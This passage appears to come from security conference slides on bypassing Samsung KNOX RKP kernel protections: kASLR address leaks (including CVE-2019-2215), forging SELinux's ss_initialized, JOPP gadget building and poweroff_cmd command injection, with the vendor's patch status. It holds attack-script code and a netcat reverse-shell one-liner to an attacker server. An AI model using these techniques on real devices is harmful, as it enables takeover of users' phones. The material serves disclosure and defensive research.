		- **Change kernel code to call jopp\_springboard verification function on each branch**



#### • **Hang after deadc0de instruction in jopp\_springboard function on detection**



- **Introduction KNOX RKP Technology**
	- **Prevent execution from non-permissive partition (EPV)**
		- **Only allow binary from /, /system for kernel thread command**

```
Check if enabled:
$ grep -e is_boot_recovery -e sys_sb -e rootfs_sb /proc/kallsyms
0000000000000000 D is_boot_recovery
0000000000000000 D sys_sb
0000000000000000 D rootfs_sb
```
• **Execution of binary from other partition may cause kernel panic even with root** 

**privilege (context=u:r:kernel:s0)** 



## **3. Kernel exploitation for KNOX Bypasses**



- **Introduction KNOX RKP Technology**
	- **Prevent execution from non-permissive partition (EPV)**
		- **Code to detect execution from non-permissive partition: flush\_old\_exec within fs/exec.c**

```
static int invalid_drive(struct linux_binprm * bprm)
[...]
       if(!vfsmnt ||
                !rkp_ro_page((unsigned long)vfsmnt)) { // put vfsmnt on read only page 
               printk("\nInvalid Drive #%s# #%p#\n",bprm->filename,vfsmnt);
               return 1;
[...]
       if((!is_boot_recovery) &&
                sb != rootfs sb
                && sb != sys_sb) { //check if it's root "/" or system "/system" partition 
               printk("\n Superblock Mismatch #%s# vfsmnt #%p#sb #%p:%p:%p#\n",
                                       bprm->filename,vfsmnt,sb,rootfs_sb,sys_sb);
               return 1;
[...]
#define RKP_CRED_SYS_ID 1000
static int is_rkp_priv_task(void)
[...]
       if(cred->uid.val <= (uid_t)RKP_CRED_SYS_ID || cred->euid.val <= (uid_t)RKP_CRED_SYS_ID || // check if the task is protected
                cred->gid.val <= (gid_t)RKP_CRED_SYS_ID || cred->egid.val <= (gid_t)RKP_CRED_SYS_ID ){
               return 1;
        }
[...]
int flush_old_exec(struct linux_binprm * bprm)
[...]
#ifdef CONFIG_RKP_NS_PROT
                                                        if(rkp_cred_enable && // allow only when KNOX RKP enabled and 
               is rkp priv task() && \frac{1}{2} protected task with value below 1000 and
               invalid_drive(bprm)) { // path is either rootfs or system fs 
               panic("\n Illegal Execution file_name #%s#\n",bprm->filename);
```
- **KNOX RKP protection bypass** 
	- **kASLR kernel address randomize bypass**
		- **d\_tracing\_printk\_formats kernel memory address leak**
		- **Kernel memory leak using CVE-2019-2215 vuln**
	- **SE-Android hardening access control bypass**
		- **ss\_initialized bypass**
	- **ROP/JOPP gadget detection bypass**
		- **Bypass JOPP by making proper gadget**
	- **EPV non-permissive partition execute prevention bypass**
		- **poweroff\_cmd command injection attack**

**WASECURION** 

- **KNOX RKP protection bypass** 
	- **kASLR bypass via kernel memory address leak**
		- **Bypass using /d/tracing/printk\_formats info (patched)**
			- **Bypass kASLR using string location within kernel memory area**

```
dreamlteks:/data/local/tmp $ cat /d/tracing/printk_formats
0xffffffc001095f4a : "Rescheduling interrupts"
0xffffffc001095f62 : "Function call interrupts"
0xffffffc001095f7b : "Single function call interrupts"
[...]
```
• **Bypass using CVE-2019-2215 (Oct. 2019 patched)**

• **Bypass kASLR using kernel stack memory leak**

```
greatlteks:/data/local/tmp $ ./2019_2215.test
[...]
000002c0 08 05 9d 08 80 ff ff ff 00 00 00 00 00 00 00 00 |................|
[...]
000006c0 08 05 9d 08 80 ff ff ff 00 00 00 00 00 00 00 00 |................|
[...]
00000ac0 08 05 9d 08 80 ff ff ff 00 00 00 00 00 00 00 00 |................|
[...]
00000ec0 08 05 9d 08 80 ff ff ff 00 00 00 00 00 00 00 00 |................|
```
- **KNOX RKP protection bypass** 
	- **kASLR bypass via kernel memory address leak**
		- **Extract zImage from boot.img**
			- **Decompress (lz4): https://github.com/lz4/lz4**
			- **Extract Image: http://newandroidbook.com/tools/imgtool.html**

```
$ lz4 -d boot.img.lz4 boot.img
[...]
$ imgtool boot.img extract
[...]
```
- **Search for kallsyms table and extract symbol from zImage**
	- **Extract symbol : https://github.com/nforest/droidimg**
		- **fix\_kaslr\_arm64: ARM64 KASLR error adjust (ffffff80)**
		- **fix\_kaslr\_samsung: SAMSUNG KASLR error adjust (ffffffc0)**

```
$ ./fix_kaslr_arm64 kernel kernel.aslr
[...]
$ ./vmlinux.py kernel.aslr > kallsyms.log
[...]
```
- **KNOX RKP protection bypass** 
	- **kASLR bypass via kernel memory address leak**
		- **Learn address after kASLR last\_kmsg**

```
[...]
<4>[ 3677.332485] I[2: swapper/2: 0] [<ffffff8008a405e0>] irq_bh_worker+0x30/0xb0
<4>[ 3677.332629] I[2: swapper/2: 0] [<ffffff8008a414e4>] tee_scheduler+0x7c/0x1b4
<4>[ 3677.332787] I[2: swapper/2: 0] [<ffffff8008a42558>] session_waitnotif+0xc/0x18
<4>[ 3677.332825] I[2: swapper/2: 0] [<ffffff8008a440a4>] main_thread+0x180/0x390
[...]
```
• **Learn distance among symbols and starting address of kernel from addresses extracted from image**

```
$ cat kallsyms.log | grep -e irq_bh_worker -e tee_scheduler -e session_waitnotif -e main_thread
ffffff8008a01524 T mcp_session_waitnotif
ffffff8008a030d8 t irq_bh_worker
ffffff8008a03fb0 t tee_scheduler
ffffff8008a0512c T session_waitnotif
ffffff8008a06cf4 t main_thread
```
## **3. Kernel exploitation for KNOX Bypasses**

• **KNOX RKP protection bypass** 

**{**

- **SE-Android bypass via forging ss\_initialized value** 
	- **If the value is 0, initialize SELinux to load policy**

```
security/selinux/ss/services.c:
[...]
int security_load_policy(void *data, 
size_t len)
[...]
  if (!ss_initialized) {
      avtab_cache_init();
      rc = policydb_read(&policydb, fp);
      if (rc) {
         avtab_cache_destroy();
         goto out;
      }
[...]
      ss_initialized = 1;
                                                security/selinux/ss/services.c:
                                                 [...]
                                                void security_compute_av(u32 ssid, u32 tsid, u16 
                                                orig_tclass,
                                                [...]
                                                    read_lock(&policy_rwlock);
                                                    avd_init(avd);
                                                    xperms->len = 0;
                                                    if (!ss_initialized)
                                                       goto allow;
                                                [...]
                                                allow:
                                                    avd->allowed = 0xffffffff;
                                                    goto out;
                                                }
```
#### • **It becomes permissive-like mode without Enforcing mode**



- **KNOX RKP protection bypass** 
	- **Making JOPP bypass gadget** 
		- **JOPP checks for 0xbe7bad between each functions**
		- **Using function as a gadget, you can bypass JOPP**



- **Use function that need only x0 register to copy memory**
	- **score\_binary\_upload or crypt\_iv\_lmk\_init funct can be used as gadget**



- **KNOX RKP protection bypass** 
	- **Bypass using poweroff\_cmd forgery**
		- **Commands on / or system partition are executable with Kernel privilege**
		- **Manipulate the argument for poweroff\_cmd and bypass protection**
			- **Can execute attack script via /system/bin/sh /sdcard/while\_cmd.sh**

```
[...]
#define EXEC_SCRIPT "/system/bin/sh /sdcard/while_cmd.sh"
        if((fp=fopen(EXEC_PATH,"w"))==NULL){
                printf("%s: error\n",EXEC_PATH);
                exit(-1);
        }
        fprintf(fp,"export PATH=/sbin:/vendor/bin:/system/sbin:/system/bin:/system/xbin;\n");
        fprintf(fp,"while [ 1 ] ; do /system/bin/sh /sdcard/root_cmd.sh; done\n");
        fclose(fp);
[...]
```
- **Just 1 command to open a reverse connection shell to attacker server**
	- **toybox nc [host] [port#1] | sh | toybox nc [host] [port#2]**
- **KNOX manufacturer response status** 
	- **kASLR kernel address randomization bypass**
		- **d\_tracing\_printk\_formats kernel memory address leak (patched)**
		- **Kernel memory address leak using CVE-2019-2215 vuln (patched)**
			- **/proc/[pid]/stack kernel memory address leak**
	- **SE-Android hardening access control bypass**
		- **ss\_initialized bypass (Working on it)**
			- **need to add to DFI verification list**
	- **ROP/JOPP gadget detection bypass** 
		- **JOPP bypass gadget making attack (remove gadget and adopt PAN)**
			- **attacker can still use other gadget to bypass**
				- **attacker can bypass PAN via user accessible kernel data area**
	- **EPV non-permissive partition command execution prevention bypass** 
		- **poweroff\_cmd command injection attack (working on it)**
			- **every argument related to call\_usermodehelper need to be verified**



